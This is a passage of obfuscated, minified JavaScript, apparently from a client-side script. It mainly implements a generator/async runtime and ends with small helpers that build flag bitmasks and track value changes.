Hc.pop(),ENP=DZP,ENP;}if(T6(TM[qj()[CG(N5)](DU,T4d)](DZP[qj()[CG(Ix)].call(null,HG,wGd)]))){var tNP=tS(S3),fQP=function SdP(){Hc.push(ptd);for(;Xc(++tNP,DZP[qj()[CG(Ix)](HG,VEd)]);)if(GqP.call(DZP,tNP)){var prd;return SdP[jY(typeof vY()[fF(Mc)],w3(Ct()[Xj(Mc)].call(null,vd,NW,mk),[][[]]))?vY()[fF(M8)](T8d,qS,xj,Vn,Pdd):vY()[fF(Mc)].apply(null,[SF,hp,pC,kO,MZd])]=DZP[tNP],SdP[Hz()[G2(HR)](R2,W5,b5,Ut)]=T6(S3),Hc.pop(),prd=SdP,prd;}SdP[Vk(typeof vY()[fF(V8)],w3(Ct()[Xj(Mc)](vd,vn,mk),[][[]]))?vY()[fF(Mc)](SF,kD,sp,kO,MZd):vY()[fF(M8)](tU,QW,NW,JU,tU)]=ZQP;SdP[Vk(typeof Hz()[G2(Ix)],w3([],[][[]]))?Hz()[G2(HR)](R2,S3,b5,Ut):Hz()[G2(zF)](cF,KY,NS,WQd)]=T6(Ix);var BqP;return Hc.pop(),BqP=SdP,BqP;};var b0P;return b0P=fQP[fB()[Jt(xf)](xW,N2,PF)]=fQP,Hc.pop(),b0P;}}throw new (TM[Ak()[LY(Sh)].call(null,S2,xO,mhd)])(w3(NNP(DZP),jY(typeof Zh()[GB(Dp)],w3([],[][[]]))?Zh()[GB(Ut)](sjd,Xz):Zh()[GB(W5)](wbd,xf)));};Hc.push(ABd);c9d=function hDd(){return PEP;};var ZQP;var PEP={};var Ird=TM[qj()[CG(N2)].apply(null,[Dp,tB])][Zh()[GB(Mc)](CB,bR)];var GqP=Ird[CY()[k1(Ix)].call(null,kL,lk,B8,cW)];var Mrd=TM[qj()[CG(N2)](Dp,tB)][Ak()[LY(B8)].apply(null,[V8,Az,Ac])]||function(x1,DS,ZA){return Tp.apply(this,[bP,arguments]);};var jqP=At(vY()[fF(Ut)](G5,Mc,T6([]),zF,JXd),typeof TM[jY(typeof Ak()[LY(DB)],w3('',[][[]]))?Ak()[LY(V8)].call(null,kZd,T6(S3),Vwd):Ak()[LY(nn)](DU,x8,Lt)])?TM[Ak()[LY(nn)].call(null,DU,S3,Lt)]:{};var WbP=jqP[CY()[k1(HR)](IB,DQd,zF,mv)]||fB()[Jt(vw)](hf,GK,Xk);var tDd=jqP[Zh()[GB(xf)](q8,Uc)]||p9()[xS(HB)](nn,kD,Ix,Nt,VZd,Az);var ZVd=jqP[fB()[Jt(lx)](kD,DB,Ijd)]||Ak()[LY(UR)](KJd,WW,x6);try{var bDd=Hc.length;var M1d=T6([]);GNP({},Ct()[Xj(Mc)](Pw,T6(T6([])),mk));}catch(ANP){Hc.splice(N4(bDd,S3),Infinity,ABd);GNP=function(O5,jA,gH){return xz.apply(this,[xI,arguments]);};}PEP[Zh()[GB(rh)](g6d,zgd)]=fDd;var PXP=CY()[k1(N2)](xf,ZU,B8,CQd);var S0P=qj()[CG(UR)].call(null,Y9,xc);var S1d=qj()[CG(n2)].call(null,OC,FNd);var xqP=Ak()[LY(n2)](kD,hD,WOd);var FdP={};var nbP={};GNP(nbP,WbP,function(){return xz.apply(this,[nJ,arguments]);});var sbP=TM[qj()[CG(N2)](Dp,tB)][Vk(typeof hC()[j2(DB)],w3('',[][[]]))?hC()[j2(mk)](tG,Az):hC()[j2(cv)](Mc,Ut)];var JdP=sbP&&sbP(sbP(CVd([])));JdP&&Vk(JdP,Ird)&&GqP.call(JdP,WbP)&&(nbP=JdP);var jNP=QbP[Zh()[GB(Mc)](CB,bR)]=DbP[Zh()[GB(Mc)](CB,bR)]=TM[qj()[CG(N2)](Dp,tB)][Zh()[GB(B8)].call(null,xQ,DB)](nbP);function PTP(vlP){Hc.push(kKd);[Vk(typeof fB()[Jt(J2)],w3([],[][[]]))?fB()[Jt(xf)].apply(null,[SH,N2,xZd]):fB()[Jt(M8)](n2,ZR,zYd),Vk(typeof D6()[S9(Ut)],w3([],[][[]]))?D6()[S9(HB)](v4,kO,E5,cbd,pC,nm):D6()[S9(lx)].apply(null,[WW,Sld,Zsd,rp,nW,n2]),Vk(typeof Zh()[GB(S2)],'undefined')?Zh()[GB(nG)].apply(null,[th,zF]):Zh()[GB(Ut)](UId,nC)][fB()[Jt(rh)].apply(null,[S3,Ut,H3d])](function(N0P){GNP(vlP,N0P,function(rZP){Hc.push(g8d);var dsP;return dsP=this[Ct()[Xj(qS)](CO,QD,KA)](N0P,rZP),Hc.pop(),dsP;});});Hc.pop();}function ZdP(QsP,pPP,LqP){var mfd=PXP;return function(r0P,f1d){Hc.push(lsd);if(jY(mfd,S1d))throw new (TM[p9()[xS(S3)](kO,FH,kL,Qn,xgd,OC)])(fB()[Jt(nG)](V3,Ox,qk));if(jY(mfd,xqP)){if(jY(Vk(typeof D6()[S9(KY)],w3(Vk(typeof Ct()[Xj(Ut)],w3('',[][[]]))?Ct()[Xj(Mc)].call(null,Ab,WW,mk):Ct()[Xj(K4)].call(null,qsd,zv,cbd),[][[]]))?D6()[S9(HB)](V3,kO,E5,WF,sp,N5):D6()[S9(lx)](gz,Cr,vn,h3d,T6(Ix),nW),r0P))throw f1d;var dEP;return dEP=Vt(Y0,[vY()[fF(Mc)](SF,S2,T6(T6({})),kO,UJd),ZQP,Hz()[G2(HR)].apply(null,[mBd,KY,b5,Ut]),T6(Ix)]),Hc.pop(),dEP;}for(LqP[fB()[Jt(W5)].apply(null,[qm,C9,Xs])]=r0P,LqP[qj()[CG(wS)](Vn,PS)]=f1d;;){var I0P=LqP[jY(typeof hC()[j2(p5)],w3([],[][[]]))?hC()[j2(cv)].apply(null,[X1,DId]):hC()[j2(wS)](LKd,Tsd)];if(I0P){var TlP=clP(I0P,LqP);if(TlP){if(jY(TlP,FdP))continue;var AsP;return Hc.pop(),AsP=TlP,AsP;}}if(jY(fB()[Jt(xf)].apply(null,[BA,N2,BK]),LqP[fB()[Jt(W5)](KA,C9,Xs)]))LqP[qj()[CG(vw)](Qn,vS)]=LqP[Vk(typeof qj()[CG(Ox)],w3([],[][[]]))?qj()[CG(xf)].apply(null,[HB,qn]):qj()[CG(KY)].call(null,nW,DB)]=LqP[qj()[CG(wS)](Vn,PS)];else if(jY(D6()[S9(HB)](vn,kO,E5,WF,T6(T6(S3)),Sh),LqP[fB()[Jt(W5)](Ix,C9,Xs)])){if(jY(mfd,PXP))throw mfd=xqP,LqP[qj()[CG(wS)].call(null,Vn,PS)];LqP[jY(typeof qj()[CG(AL)],w3('',[][[]]))?qj()[CG(KY)].call(null,Xgd,sjd):qj()[CG(rh)](qS,RM)](LqP[qj()[CG(wS)].apply(null,[Vn,PS])]);}else jY(Zh()[GB(nG)](zO,zF),LqP[fB()[Jt(W5)](hp,C9,Xs)])&&LqP[jY(typeof Hz()[G2(Sh)],w3([],[][[]]))?Hz()[G2(zF)](z8d,J2,Y6d,PBd):Hz()[G2(N2)](ksd,rU,HR,HB)](Zh()[GB(nG)].call(null,zO,zF),LqP[qj()[CG(wS)](Vn,PS)]);mfd=S1d;var NZP=xz(CP,[QsP,pPP,LqP]);if(jY(vY()[fF(cv)].apply(null,[h9,AL,T6(S3),HB,V5]),NZP[Ct()[Xj(BS)].apply(null,[ktd,N5,cv])])){if(mfd=LqP[jY(typeof Hz()[G2(HR)],w3(Vk(typeof Ct()[Xj(KY)],w3('',[][[]]))?Ct()[Xj(Mc)].apply(null,[Ab,V3,mk]):Ct()[Xj(K4)](mF,S2,GF),[][[]]))?Hz()[G2(zF)](Ap,OC,Mgd,RU):Hz()[G2(HR)](mBd,Az,b5,Ut)]?xqP:S0P,jY(NZP[qj()[CG(wS)](Vn,PS)],FdP))continue;var QXP;return QXP=Vt(Y0,[vY()[fF(Mc)](SF,SH,Ox,kO,UJd),NZP[qj()[CG(wS)](Vn,PS)],Hz()[G2(HR)](mBd,Mc,b5,Ut),LqP[Hz()[G2(HR)].apply(null,[mBd,n7,b5,Ut])]]),Hc.pop(),QXP;}jY(D6()[S9(HB)].apply(null,[T6(T6(S3)),kO,E5,WF,T6(T6({})),sh]),NZP[Vk(typeof Ct()[Xj(R9)],'undefined')?Ct()[Xj(BS)].call(null,ktd,hf,cv):Ct()[Xj(K4)](KS,TH,dS)])&&(mfd=xqP,LqP[fB()[Jt(W5)](wS,C9,Xs)]=D6()[S9(HB)].call(null,IB,kO,E5,WF,BS,Cf),LqP[Vk(typeof qj()[CG(sh)],w3([],[][[]]))?qj()[CG(wS)](Vn,PS):qj()[CG(KY)](Mkd,Kz)]=NZP[qj()[CG(wS)](Vn,PS)]);}Hc.pop();};}function clP(NdP,X0P){Hc.push(MGd);var wdP=X0P[fB()[Jt(W5)].call(null,T6(Ix),C9,LV)];var ATP=NdP[CY()[k1(HR)](p5,kLd,zF,mv)][wdP];if(jY(ATP,ZQP)){var R0P;return X0P[hC()[j2(wS)].call(null,NMd,Tsd)]=null,jY(D6()[S9(HB)](Sz,kO,E5,YEd,nG,vw),wdP)&&NdP[Vk(typeof CY()[k1(Mc)],w3(Ct()[Xj(Mc)](SX,KA,mk),[][[]]))?CY()[k1(HR)](Ut,kLd,zF,mv):CY()[k1(KY)].call(null,x8,Hgd,zr,rU)][Zh()[GB(nG)].apply(null,[bEd,zF])]&&(X0P[fB()[Jt(W5)](hD,C9,LV)]=Vk(typeof Zh()[GB(B8)],w3([],[][[]]))?Zh()[GB(nG)](bEd,zF):Zh()[GB(Ut)].call(null,SU,nsd),X0P[qj()[CG(wS)].call(null,Vn,j8d)]=ZQP,clP(NdP,X0P),jY(D6()[S9(HB)](hf,kO,E5,YEd,T6(S3),GK),X0P[fB()[Jt(W5)](QW,C9,LV)]))||Vk(Zh()[GB(nG)](bEd,zF),wdP)&&(X0P[fB()[Jt(W5)].apply(null,[WW,C9,LV])]=D6()[S9(HB)].apply(null,[V8,kO,E5,YEd,KA,lm]),X0P[qj()[CG(wS)].call(null,Vn,j8d)]=new (TM[Ak()[LY(Sh)].apply(null,[S2,T6(T6([])),Ibd])])(w3(w3(hC()[j2(UR)].call(null,Wbd,M8),wdP),qj()[CG(nG)].call(null,H9,GPd)))),Hc.pop(),R0P=FdP,R0P;}var N1d=xz(CP,[ATP,NdP[CY()[k1(HR)].apply(null,[pF,kLd,zF,mv])],X0P[qj()[CG(wS)](Vn,j8d)]]);if(jY(D6()[S9(HB)](M8,kO,E5,YEd,SH,hp),N1d[Ct()[Xj(BS)](cL,rL,cv)])){var OTP;return X0P[Vk(typeof fB()[Jt(sp)],w3([],[][[]]))?fB()[Jt(W5)].apply(null,[S3,C9,LV]):fB()[Jt(M8)](gz,zR,L6d)]=Vk(typeof D6()[S9(xf)],w3([],[][[]]))?D6()[S9(HB)](kD,kO,E5,YEd,T6(Ix),hD):D6()[S9(lx)](T6(T6([])),HV,Q9,WOd,Ox,V3),X0P[qj()[CG(wS)](Vn,j8d)]=N1d[qj()[CG(wS)](Vn,j8d)],X0P[hC()[j2(wS)](NMd,Tsd)]=null,Hc.pop(),OTP=FdP,OTP;}var YQP=N1d[qj()[CG(wS)].call(null,Vn,j8d)];var BNP;return BNP=YQP?YQP[Hz()[G2(HR)].apply(null,[mv,nn,b5,Ut])]?(X0P[NdP[hC()[j2(n2)](ssd,gz)]]=YQP[jY(typeof vY()[fF(lx)],w3([],[][[]]))?vY()[fF(M8)](Hm,L5,K4,kId,zz):vY()[fF(Mc)].call(null,SF,NY,T6({}),kO,W9)],X0P[fB()[Jt(xf)].apply(null,[DB,N2,zKd])]=NdP[Ct()[Xj(n7)].apply(null,[Pz,S4,hD])],Vk(Zh()[GB(nG)].apply(null,[bEd,zF]),X0P[fB()[Jt(W5)](OC,C9,LV)])&&(X0P[fB()[Jt(W5)](Nt,C9,LV)]=fB()[Jt(xf)](KA,N2,zKd),X0P[jY(typeof qj()[CG(NY)],'undefined')?qj()[CG(KY)](hD,FEd):qj()[CG(wS)](Vn,j8d)]=ZQP),X0P[hC()[j2(wS)].call(null,NMd,Tsd)]=null,FdP):YQP:(X0P[fB()[Jt(W5)](lm,C9,LV)]=D6()[S9(HB)](xf,kO,E5,YEd,Sz,n2),X0P[qj()[CG(wS)](Vn,j8d)]=new (TM[Ak()[LY(Sh)](S2,kD,Ibd)])(CY()[k1(nn)](xW,kLd,vw,kld)),X0P[hC()[j2(wS)].apply(null,[NMd,Tsd])]=null,FdP),Hc.pop(),BNP;}XsP[Zh()[GB(Mc)](CB,bR)]=QbP;Mrd(jNP,hC()[j2(Ix)](L6d,rh),Vt(Y0,[Vk(typeof vY()[fF(Sh)],w3(Ct()[Xj(Mc)].apply(null,[Pw,Gz,mk]),[][[]]))?vY()[fF(Mc)].apply(null,[SF,Sh,T6(T6(Ix)),kO,sjd]):vY()[fF(M8)].call(null,Mld,Gz,qm,KS,KXd),QbP,p9()[xS(Ix)].call(null,HR,RU,NY,T6(T6(Ix)),WF,v4),T6(Ix)]));Mrd(QbP,hC()[j2(Ix)].call(null,L6d,rh),Vt(Y0,[vY()[fF(Mc)].apply(null,[SF,J2,T6([]),kO,sjd]),XsP,p9()[xS(Ix)](HR,RU,wj,hf,WF,x8),T6(Ix)]));XsP[Ak()[LY(rh)](hf,kL,OJd)]=GNP(QbP,ZVd,qj()[CG(Th)].apply(null,[jB,JQd]));PEP[Ak()[LY(nG)](W5,T6([]),Mp)]=function(TdP){Hc.push(vld);var Yfd=At(jY(typeof vY()[fF(xf)],w3([],[][[]]))?vY()[fF(M8)](cgd,H9,T6(S3),Ysd,I6):vY()[fF(Ut)](G5,AL,tC,zF,Cm),typeof TdP)&&TdP[jY(typeof hC()[j2(Ut)],'undefined')?hC()[j2(cv)].call(null,Kgd,wKd):hC()[j2(Ix)].call(null,Odd,rh)];var NqP;return NqP=T6(T6(Yfd))&&(jY(Yfd,XsP)||jY(qj()[CG(Th)](jB,OEd),Yfd[Vk(typeof Ak()[LY(xW)],w3('',[][[]]))?Ak()[LY(rh)](hf,SU,vgd):Ak()[LY(V8)].call(null,YEd,Ix,PKd)]||Yfd[D6()[S9(S3)](Ut,Ut,dS,I2,T6(Ix),Ut)])),Hc.pop(),NqP;};PEP[Ct()[Xj(mk)](HO,T6(T6({})),SH)]=function(Erd){Hc.push(Csd);TM[qj()[CG(N2)](Dp,pB)][Ak()[LY(W5)](nG,WW,fx)]?TM[qj()[CG(N2)](Dp,pB)][Ak()[LY(W5)].call(null,nG,UR,fx)](Erd,QbP):(Erd[Vk(typeof CY()[k1(xf)],w3([],[][[]]))?CY()[k1(V8)](xO,St,K4,G0d):CY()[k1(KY)](Qn,jjd,lU,Xgd)]=QbP,GNP(Erd,ZVd,qj()[CG(Th)].call(null,jB,X4)));Erd[Vk(typeof Zh()[GB(xO)],w3([],[][[]]))?Zh()[GB(Mc)](OL,bR):Zh()[GB(Ut)](zV,F8d)]=TM[qj()[CG(N2)](Dp,pB)][Zh()[GB(B8)].apply(null,[pt,DB])](jNP);var vfd;return Hc.pop(),vfd=Erd,vfd;};PEP[qj()[CG(Qn)].apply(null,[HR,vl])]=function(UH){return xz.apply(this,[Eg,arguments]);};PTP(TPP[Zh()[GB(Mc)](CB,bR)]);GNP(TPP[Vk(typeof Zh()[GB(zz)],'undefined')?Zh()[GB(Mc)](CB,bR):Zh()[GB(Ut)](lF,w2)],tDd,function(){return xz.apply(this,[QZ,arguments]);});PEP[Zh()[GB(DB)].apply(null,[tp,kO])]=TPP;PEP[D6()[S9(K4)](T6(Ix),kO,lx,tU,B8,N2)]=function(x1d,nsP,SZP,mXP,STP){Hc.push(t8d);jY(bJd(Ix),STP)&&(STP=TM[Ct()[Xj(Nt)].apply(null,[s6d,xO,Sz])]);var hlP=new TPP(fDd(x1d,nsP,SZP,mXP),STP);var VPP;return VPP=PEP[Ak()[LY(nG)].apply(null,[W5,N5,Nz])](nsP)?hlP:hlP[fB()[Jt(xf)].call(null,T6(T6(Ix)),N2,bh)]()[hC()[j2(Nt)](z4,vH)](function(nDd){var k1d;Hc.push(kQd);return k1d=nDd[Hz()[G2(HR)].apply(null,[gXd,G9,b5,Ut])]?nDd[vY()[fF(Mc)].apply(null,[SF,V8,DU,kO,VMd])]:hlP[fB()[Jt(xf)](T6({}),N2,Mw)](),Hc.pop(),k1d;}),Hc.pop(),VPP;};PTP(jNP);GNP(jNP,ZVd,hC()[j2(vw)](Csd,vn));GNP(jNP,WbP,function(){return xz.apply(this,[kP,arguments]);});GNP(jNP,Ak()[LY(DB)].call(null,WW,P5,LR),function(){return xz.apply(this,[Lw,arguments]);});PEP[p9()[xS(K4)].apply(null,[Ut,KS,H9,Th,Xz,kD])]=function(Rm){return xz.apply(this,[ld,arguments]);};PEP[Zh()[GB(N5)](jQd,zz)]=CVd;kVd[Zh()[GB(Mc)].apply(null,[CB,bR])]=Vt(Y0,[hC()[j2(Ix)](L6d,rh),kVd,vY()[fF(HR)](Yld,zF,L5,kO,LOd),function GdP(LVd){Hc.push(gC);if(this[CY()[k1(Dp)](J7,MYd,Ut,ZOd)]=Ix,this[Vk(typeof fB()[Jt(xj)],w3([],[][[]]))?fB()[Jt(xf)](QD,N2,g2):fB()[Jt(M8)](HR,tC,p1)]=Ix,this[Vk(typeof qj()[CG(zz)],'undefined')?qj()[CG(vw)](Qn,SNd):qj()[CG(KY)](z6d,hcd)]=this[qj()[CG(xf)](HB,S6)]=ZQP,this[Hz()[G2(HR)].apply(null,[kId,Qn,b5,Ut])]=T6(m9[sh]),this[hC()[j2(wS)](Fp,Tsd)]=null,this[fB()[Jt(W5)](cv,C9,gO)]=fB()[Jt(xf)](V8,N2,g2),this[qj()[CG(wS)].apply(null,[Vn,Mcd])]=ZQP,this[hC()[j2(vn)].apply(null,[D7,wj])][fB()[Jt(rh)](T6(Ix),Ut,Vkd)](WlP),T6(LVd))for(var gPP in this)jY(fB()[Jt(N2)](S3,nW,O3),gPP[Zh()[GB(S3)].call(null,AV,Xn)](Ix))&&GqP.call(this,gPP)&&T6(TM[qj()[CG(N5)](DU,s6d)](lf(gPP[jY(typeof Ak()[LY(AL)],w3([],[][[]]))?Ak()[LY(V8)].call(null,sV,v4,Egd):Ak()[LY(Th)](Qn,cv,cc)](S3))))&&(this[gPP]=ZQP);Hc.pop();},Vk(typeof Zh()[GB(H9)],w3([],[][[]]))?Zh()[GB(Th)](mhd,Nt):Zh()[GB(Ut)](Udd,sp),function(){return xz.apply(this,[XJ,arguments]);},qj()[CG(rh)](qS,IT),function sEP(blP){Hc.push(sA);if(this[Hz()[G2(HR)].apply(null,[Pgd,M8,b5,Ut])])throw blP;var YbP=this;function cXP(bTP,FZP){Hc.push(Pp);CQP[Ct()[Xj(BS)].apply(null,[B0d,S3,cv])]=D6()[S9(HB)](x8,kO,E5,hW,cv,V8);CQP[qj()[CG(wS)](Vn,J6)]=blP;YbP[Vk(typeof fB()[Jt(V3)],w3([],[][[]]))?fB()[Jt(xf)](Mc,N2,wt):fB()[Jt(M8)].apply(null,[T6(Ix),Xqd,pD])]=bTP;FZP&&(YbP[fB()[Jt(W5)].call(null,v4,C9,Fx)]=Vk(typeof fB()[Jt(j8)],'undefined')?fB()[Jt(xf)](pC,N2,wt):fB()[Jt(M8)].apply(null,[Mc,V3,HC]),YbP[qj()[CG(wS)](Vn,J6)]=ZQP);var H1d;return Hc.pop(),H1d=T6(T6(FZP)),H1d;}for(var HEP=N4(this[hC()[j2(vn)].call(null,TZ,wj)][qj()[CG(Ix)](HG,lB)],m9[sh]);Nj(HEP,m9[KY]);--HEP){var FlP=this[hC()[j2(vn)](TZ,wj)][HEP],CQP=FlP[Ak()[LY(xf)](BC,kD,xY)];if(jY(qj()[CG(DB)].call(null,p5,bx),FlP[Ak()[LY(vn)].call(null,wm,b5,xZd)])){var pdP;return pdP=cXP(jY(typeof D6()[S9(Ut)],'undefined')?D6()[S9(lx)].apply(null,[rU,ndd,HBd,EZd,T6(T6(Ix)),QW]):D6()[S9(cv)].apply(null,[n2,KY,f1,rf,xj,Mc])),Hc.pop(),pdP;}if(tv(FlP[Ak()[LY(vn)].apply(null,[wm,KY,xZd])],this[jY(typeof CY()[k1(vn)],w3(Ct()[Xj(Mc)](ZM,T6({}),mk),[][[]]))?CY()[k1(KY)].call(null,GK,Rtd,DW,L2):CY()[k1(Dp)].apply(null,[Th,b3d,Ut,ZOd])])){var RNP=GqP.call(FlP,Ak()[LY(vw)](wS,Cf,vL)),msP=GqP.call(FlP,Ct()[Xj(nm)](lZ,kO,rL));if(RNP&&msP){if(Xc(this[CY()[k1(Dp)](nm,b3d,Ut,ZOd)],FlP[jY(typeof Ak()[LY(BA)],w3('',[][[]]))?Ak()[LY(V8)](FNd,V8,lMd):Ak()[LY(vw)](wS,T6(T6(Ix)),vL)])){var GTP;return GTP=cXP(FlP[Ak()[LY(vw)].call(null,wS,qS,vL)],T6(m9[KY])),Hc.pop(),GTP;}if(Xc(this[CY()[k1(Dp)](tC,b3d,Ut,ZOd)],FlP[Ct()[Xj(nm)](lZ,qm,rL)])){var HNP;return HNP=cXP(FlP[Ct()[Xj(nm)](lZ,hp,rL)]),Hc.pop(),HNP;}}else if(RNP){if(Xc(this[CY()[k1(Dp)].call(null,Xn,b3d,Ut,ZOd)],FlP[Ak()[LY(vw)](wS,nm,vL)])){var KPP;return KPP=cXP(FlP[Ak()[LY(vw)].apply(null,[wS,T6([]),vL])],T6(Ix)),Hc.pop(),KPP;}}else{if(T6(msP))throw new (TM[p9()[xS(S3)].apply(null,[kO,FH,Sh,hf,f5,zv])])(fB()[Jt(DB)](tC,qm,AH));if(Xc(this[CY()[k1(Dp)].apply(null,[xj,b3d,Ut,ZOd])],FlP[Vk(typeof Ct()[Xj(kL)],w3([],[][[]]))?Ct()[Xj(nm)](lZ,T6(Ix),rL):Ct()[Xj(K4)](K3d,GK,An)])){var IqP;return IqP=cXP(FlP[Vk(typeof Ct()[Xj(Ix)],w3([],[][[]]))?Ct()[Xj(nm)](lZ,J2,rL):Ct()[Xj(K4)](Lp,xW,Gv)]),Hc.pop(),IqP;}}}}Hc.pop();},jY(typeof Hz()[G2(Sh)],w3([],[][[]]))?Hz()[G2(zF)].call(null,gkd,S4,kz,d9):Hz()[G2(N2)](tU,DB,HR,HB),function pqP(dbP,OEP){Hc.push(TC);for(var psP=N4(this[hC()[j2(vn)].call(null,JO,wj)][qj()[CG(Ix)].apply(null,[HG,EBd])],S3);Nj(psP,Ix);--psP){var glP=this[hC()[j2(vn)].call(null,JO,wj)][psP];if(tv(glP[Ak()[LY(vn)](wm,n2,rEd)],this[CY()[k1(Dp)](TH,zA,Ut,ZOd)])&&GqP.call(glP,Ct()[Xj(nm)].apply(null,[th,nn,rL]))&&Xc(this[CY()[k1(Dp)].apply(null,[gz,zA,Ut,ZOd])],glP[Ct()[Xj(nm)](th,HR,rL)])){var HbP=glP;break;}}HbP&&(jY(Ak()[LY(Qn)].apply(null,[R9,hp,Gp]),dbP)||jY(fB()[Jt(N5)](hD,YR,kXd),dbP))&&tv(HbP[Ak()[LY(vn)].call(null,wm,sh,rEd)],OEP)&&tv(OEP,HbP[Ct()[Xj(nm)](th,tC,rL)])&&(HbP=null);var xbP=HbP?HbP[Ak()[LY(xf)](BC,v4,zc)]:{};xbP[Vk(typeof Ct()[Xj(p5)],'undefined')?Ct()[Xj(BS)](CQd,DB,cv):Ct()[Xj(K4)](d7d,T6(T6([])),kBd)]=dbP;xbP[qj()[CG(wS)](Vn,LId)]=OEP;var DVd;return DVd=HbP?(this[fB()[Jt(W5)].call(null,S2,C9,Sj)]=fB()[Jt(xf)].apply(null,[T6(T6(S3)),N2,Qjd]),this[Vk(typeof fB()[Jt(wS)],'undefined')?fB()[Jt(xf)].apply(null,[pF,N2,Qjd]):fB()[Jt(M8)](QW,psd,fNd)]=HbP[Ct()[Xj(nm)](th,nG,rL)],FdP):this[Vk(typeof hC()[j2(S4)],'undefined')?hC()[j2(xf)](S7,K4):hC()[j2(cv)](UU,d3d)](xbP),Hc.pop(),DVd;},hC()[j2(xf)](OG,K4),function t0P(pTP,GXP){Hc.push(k5);if(jY(D6()[S9(HB)](TH,kO,E5,DY,n7,gz),pTP[Ct()[Xj(BS)](sP,kO,cv)]))throw pTP[qj()[CG(wS)].apply(null,[Vn,sB])];jY(Vk(typeof Ak()[LY(gz)],'undefined')?Ak()[LY(Qn)](R9,lx,T4):Ak()[LY(V8)].apply(null,[ltd,Az,OC]),pTP[Ct()[Xj(BS)](sP,WW,cv)])||jY(Vk(typeof fB()[Jt(N2)],w3('',[][[]]))?fB()[Jt(N5)](DU,YR,R8):fB()[Jt(M8)](T6(T6(Ix)),LR,dz),pTP[Ct()[Xj(BS)](sP,zv,cv)])?this[Vk(typeof fB()[Jt(HG)],'undefined')?fB()[Jt(xf)](Sz,N2,xk):fB()[Jt(M8)](hf,ddd,sbd)]=pTP[qj()[CG(wS)](Vn,sB)]:jY(Zh()[GB(nG)](lj,zF),pTP[Ct()[Xj(BS)](sP,K6,cv)])?(this[Ct()[Xj(wS)].call(null,AG,KY,zF)]=this[qj()[CG(wS)](Vn,sB)]=pTP[qj()[CG(wS)](Vn,sB)],this[fB()[Jt(W5)].call(null,R9,C9,A3)]=jY(typeof Zh()[GB(gld)],w3('',[][[]]))?Zh()[GB(Ut)](vld,R2):Zh()[GB(nG)].apply(null,[lj,zF]),this[jY(typeof fB()[Jt(Cf)],w3('',[][[]]))?fB()[Jt(M8)](T6(S3),Ox,lU):fB()[Jt(xf)](zv,N2,xk)]=jY(typeof D6()[S9(N2)],w3([],[][[]]))?D6()[S9(lx)](lm,G5,SW,Rr,M8,DU):D6()[S9(cv)](S3,KY,f1,SI,nm,qS)):jY(vY()[fF(cv)].call(null,h9,W5,J2,HB,th),pTP[Ct()[Xj(BS)](sP,M8,cv)])&&GXP&&(this[fB()[Jt(xf)](IB,N2,xk)]=GXP);var pNP;return Hc.pop(),pNP=FdP,pNP;},jY(typeof hC()[j2(Y1)],w3([],[][[]]))?hC()[j2(cv)](lsd,qEd):hC()[j2(rh)].apply(null,[Yf,G9]),function DDd(Sfd){Hc.push(ILd);for(var dPP=N4(this[hC()[j2(vn)](G3,wj)][qj()[CG(Ix)].apply(null,[HG,DId])],S3);Nj(dPP,Ix);--dPP){var JNP=this[hC()[j2(vn)](G3,wj)][dPP];if(jY(JNP[Ct()[Xj(nm)](BBd,S2,rL)],Sfd)){var vTP;return this[hC()[j2(xf)](XEd,K4)](JNP[Ak()[LY(xf)](BC,BS,dz)],JNP[jY(typeof qj()[CG(Sz)],w3('',[][[]]))?qj()[CG(KY)](kp,fC):qj()[CG(W5)](QD,Sjd)]),Hc.pop(),WlP(JNP),vTP=FdP,vTP;}}Hc.pop();},fB()[Jt(Th)](K4,QA,lMd),function Urd(xdP){Hc.push(j0d);for(var rsP=N4(this[Vk(typeof hC()[j2(kO)],'undefined')?hC()[j2(vn)](tT,wj):hC()[j2(cv)](ES,qgd)][qj()[CG(Ix)](HG,Ftd)],S3);Nj(rsP,m9[KY]);--rsP){var NDd=this[hC()[j2(vn)].apply(null,[tT,wj])][rsP];if(jY(NDd[Ak()[LY(vn)](wm,T6(S3),Cr)],xdP)){var bdP=NDd[Ak()[LY(xf)].call(null,BC,NY,W6)];if(jY(D6()[S9(HB)](nG,kO,E5,rp,WW,kL),bdP[jY(typeof Ct()[Xj(Dp)],w3('',[][[]]))?Ct()[Xj(K4)](Cgd,L5,A0d):Ct()[Xj(BS)](d7d,H9,cv)])){var Efd=bdP[qj()[CG(wS)].call(null,Vn,PBd)];WlP(NDd);}var EDd;return Hc.pop(),EDd=Efd,EDd;}}throw new (TM[p9()[xS(S3)](kO,FH,pF,Sh,kW,zF)])(qj()[CG(OC)].apply(null,[Cf,Kz]));},Ak()[LY(Xn)](IB,xj,xQ),function gbP(MTP,fdP,sfd){Hc.push(ZR);this[hC()[j2(wS)](Kz,Tsd)]=Vt(Y0,[CY()[k1(HR)](zF,JNd,zF,mv),CVd(MTP),hC()[j2(n2)](gdd,gz),fdP,Ct()[Xj(n7)].call(null,s7d,N5,hD),sfd]);jY(fB()[Jt(xf)].apply(null,[Sh,N2,zBd]),this[fB()[Jt(W5)](j8,C9,jQd)])&&(this[qj()[CG(wS)](Vn,pgd)]=ZQP);var XlP;return Hc.pop(),XlP=FdP,XlP;}]);var JVd;return Hc.pop(),JVd=PEP,JVd;};var JQP=function(){var Ifd=Ix;if(zlP)Ifd|=S3;if(KVd)Ifd|=Mc;if(Jfd)Ifd|=Ut;if(gVd)Ifd|=zF;return Ifd;};var Drd=function(ONP){Hc.push(qY);var hEP=Jj(arguments[jY(typeof qj()[CG(ZC)],w3([],[][[]]))?qj()[CG(KY)].call(null,n7,bv):qj()[CG(Ix)](HG,rjd)],S3)&&Vk(arguments[S3],undefined)?arguments[m9[sh]]:T6(T6([]));if(Vk(typeof ONP,qj()[CG(nn)](Xn,Gt))){var Prd;return Prd=Vt(Y0,[Ak()[LY(HG)].call(null,KY,cv,dk),Ix,Zh()[GB(gld)].apply(null,[mq,tC]),Hz()[G2(wS)].call(null,Ftd,S2,ttd,Mc)]),Hc.pop(),Prd;}var EbP=ZP[Ak()[LY(jB)](hp,lx,v3d)]();var cQP=Hz()[G2(wS)](Ftd,tC,ttd,Mc);if(hEP&&Vk(RQP,Ct()[Xj(Mc)].apply(null,[jO,zF,mk]))){if(Vk(ONP,RQP)){EbP=S3;cQP=RQP;}}if(hEP){RQP=ONP;}var IDd;return IDd=Vt(Y0,[Ak()[LY(HG)].apply(null,[KY,GK,dk]),EbP,Zh()[GB(gld)](mq,tC),cQP]),Hc.pop(),IDd;};var RqP=function(rVd,INP){Hc.push(lF);Zfd(Hz()[G2(UR)](SNd,rU,Dp,kO));var pDd=Ix;var 